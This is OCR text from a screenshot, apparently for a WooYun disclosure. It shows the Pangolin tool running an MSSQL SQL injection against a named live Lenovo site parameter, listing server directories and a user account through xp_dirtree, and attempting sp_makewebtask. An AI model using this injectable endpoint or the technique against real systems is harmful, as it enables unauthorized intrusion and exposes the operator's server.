 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://union.lenovomobile.com/PmtListFaq.aspx?QaClass=3 GET
Type String DB MSSQL with Error Keyword
MsSqlDirTree
Drivers File Path c:\ Restore xp_dirtree List Read
Config.Msi
Documents and Settings
Administrator
All Users
cuiyk
「开始」菜单
Application Data
Cookies
Favorites
Local Settings
My Documents
NetHood
PrintHood
Recent
SendTo
Templates
桌面
NTUSER.DAT
ntuser.dat.LOG
Sti_Trace.log
Default User
LocalService
NetworkService
portal
Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote SQL MSSQL
Record count is : 0
Read directory successful!
Record count is : 0
Create temp table failed!
exec sp_makewebtask failed!
Stopped! 936
www.wooyun.org